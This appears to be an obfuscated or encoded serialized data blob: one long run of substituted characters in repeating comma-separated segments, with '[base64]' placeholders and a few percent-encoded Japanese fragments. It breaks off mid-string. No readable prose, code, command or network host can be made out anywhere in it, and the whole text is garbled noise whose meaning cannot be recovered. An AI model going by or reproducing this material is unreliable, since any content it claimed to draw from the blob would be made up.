vsjxvx5f5fvsj5i5454jxsjl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxi5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyx57jbsdjyhj3jxjxsj5jyj3d5njj,45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscbjyhj15f5t5s5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954qlj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxih5fvv5f5h5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjswgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxv5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvlqj8lj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci5454qi%E3%83%88%E3%83%83%E3%83%97i%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1siv5fjo5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954jvjqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jq54ij3j5v575tj1siv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5454jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvnjvl59jvn54j8545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4ig5hv5cij3j5v575tj1sij5s5tvj3jx53j1si5454jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5459jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazij0ujrjkjujpijqnnjbjvqnix5f5fvsj5ijq545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457i545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs5yjsbj1js5yjsj1575n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54,q,j8,54jmjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjejmll59l5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457i545n,5nj4j15fvjud5nm5nhj55fjlj457ij3dinij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs+jsd57a5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjeqnnnl5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijv5n,5nj4j15fvjud5nm5nhj55fjlj457ij3di54ij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzj4s5tv575fjxjtjvjhjzbj1jzj157jtjqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jm59jmjvljej8j85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijq5n,5nj4j15fvjud5nm5nhj55fjlj457ijlj5j3jojosj5ijvij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55ci5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtn,jq,l,54jv,54jm,54j8,jvjv,jqj8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojy5tbj4v5f5hjyj4sj3j55tkjyj3d5njj,45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsj157js5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5ncjojyj3j5v575tj1sj4jy57jxxssdjyj3d5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bj